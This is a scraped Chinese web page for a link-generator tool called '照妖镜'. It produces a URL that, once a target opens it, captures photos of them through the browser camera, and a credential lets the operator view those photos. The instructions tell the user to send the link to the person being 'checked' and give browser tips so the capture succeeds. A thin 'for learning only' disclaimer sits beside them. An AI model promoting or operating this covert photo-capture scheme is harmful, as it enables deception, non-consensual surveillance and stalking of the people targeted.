 11:27

照妖镜

生成面板

6599698

https://icg8.cn

生成链接

https://cag1.cn/zyj/?id=6599698&url=https://icg8.cn

请输入凭证查询照片

查看照片

删除照片

作者声明:
1.本工具仅做学习交流使用,请勿用于非法用途!后果自负!网站拍照是用户自愿点击允许的!
2.凭证是查看照片的凭证,不要泄露给知道这个平台的人
3.如有侵权、肖像权等,请联系本站下方邮箱删除!
使用说明:
1.填写对方QQ方便日后查询!填写完成后不用管直接点击生成!
2.生成完成后,复制链接发给你要查询的人
3.他点开后,然后回到本站,填写对方QQ,然后点击查看照片即可!
4.由于系统安全机制，ios系统必须使用自带的Safari浏览器（或者第三方APP调用的是Safari内核）才行
5.如果生成的照片出现的是黑色的可以尝试让对方更换浏览器打开链接
仅供娱乐使用,请勿用于非法商业用途,否则后果自负!

2022-10-26 | 11:27:47 | 星期三
© Powered by 茶馆!